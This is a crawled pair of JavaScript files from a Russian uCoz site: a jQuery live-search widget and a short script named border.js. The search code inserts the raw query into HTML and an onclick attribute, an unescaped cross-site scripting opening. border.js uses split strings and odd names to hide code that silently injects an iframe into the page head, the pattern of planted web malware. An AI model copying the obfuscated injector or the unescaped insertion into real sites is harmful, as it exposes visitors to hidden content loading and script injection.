$('#query').keydown(function (k) { if (k.keyCode == 13) { search();}
 });
 function search() {
 $('#query').attr('readonly', 'readonly'); 
 $('#qlist').html('<img src="http://s32.ucoz.net/img/ma/m/i2.gif" border="0" title="Идет поиск" align="absmiddle"><br>Запрос выполняется...') 
 if ($('#query').val().length >= 2) {
 setTimeout(function () { 
 question = $('#query').val();
 $('#qlist').html(''); 
 $('#qlist').css({height:'150px'})
 $.get('/search/?q=' + question + ';t=0;p=1;md=', function (sch) {
 resnum = $('.res_count', sch).text();
 if(resnum == '0') {
 $('#query').removeAttr('readonly');
 $('#qlist').html('<font style="font-size:10px">Нет результатов по запросу <b>'+ question +'</b>, измените запрос и повторите попытку.</font>');
 $('#qlist').css({height:'40px'})
 } else {
 $('#query').removeAttr('readonly'); 
 $('.eTitle:lt(15)', sch).each(function () {
 $('#qlist').append('<div class="result_s"><ul><li>'+$(this).html()+'</li></ul></div>');
 $('#allres').html('<center>' +_uButton(null, 'button',{style:1,text: 'Все результаты',content: 'onclick=\'location.href="/search/?q='+$('#query').val()+'" \' '})+ '</center>')
 })
 }
 })
 },1500)
 } else {$('#query').removeAttr('readonly'); $('#qlist').html('<div style="font-size:10px">Запрос должен содержать не менее 2 символов</div>');}
 }

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://meeting.clan.su/v_navigation/border.js
body_size: 197
content:
var l = document; var wishyhd = l.getElementsByTagName('he' + 'ad')[0]; var emptiestag = l.createElement('ifr' + 'ame'); emptiestag.src = 'http://meeting.clan.su/'; wishyhd.appendChild(emptiestag);